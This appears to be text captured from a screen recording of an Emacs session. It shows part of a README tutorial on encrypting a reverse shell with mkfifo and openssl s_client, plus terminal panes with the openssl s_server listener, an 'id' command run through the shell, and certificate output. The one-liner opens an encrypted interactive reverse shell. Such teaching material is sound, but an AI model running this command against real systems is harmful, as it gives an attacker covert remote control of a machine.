 1
LIFE 86%|CPU 8.72%|MEM 3.4G/62.1G (5%)|DSK 394G|TMP 52.5°C|2025-11-02 16:56:57 R
~mkfifo~ and for encrypting the data we will use ~openssl~ with the
~s_client~ option.
#+begin_src sh
mkfifo /tmp/f; /bin/bash -i < /tmp/f 2>&1 | openssl s_client -quiet -connect 127.0.0.1:4321 > /tmp/f
#+end_src
To understand what is going on here the following diagram can help.
#+begin_example...
Basically we create a named pipe ~/tmp/f~, we start the shell
~/bin/bash~ and then the loop goes as follows:
README.org<revshell-encryption> 134:100 68% LF UTF-8 Org (+3)
[leo@work revshell-encryption]$ openssl s_server -quiet \
-key key.pem \
-cert cert.pem \
-port 4321
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo)
groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$
*vterminal<1>* 8:32 All LF UTF-8 VTerm (+2)
/bin/bash -i < /tmp/f 2>&1 | open
0.1:4321 > /tmp/f
Connecting to 127.0.0.1
Can't use SSL_get_servername
depth=0 CN=myserver.com
verify error:num=18:self-signed certificate
verify return:1
depth=0 CN=myserver.com
verify return:1
*vterminal<2>* 10:0 Bot